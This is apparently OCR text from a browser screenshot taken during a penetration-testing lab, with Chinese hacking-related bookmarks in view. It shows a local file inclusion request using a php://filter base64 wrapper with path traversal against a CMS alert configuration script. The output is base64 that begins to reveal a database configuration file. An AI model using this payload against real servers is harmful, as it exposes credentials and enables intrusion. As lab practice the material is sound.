 不安全 10.10.149.31/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../...
谷歌 php 7
应用 GitHub TryHackMe ChatGPT Poe - ChatGPT 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库 导入 在线靶场 漏洞分析
Field configuration:
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb29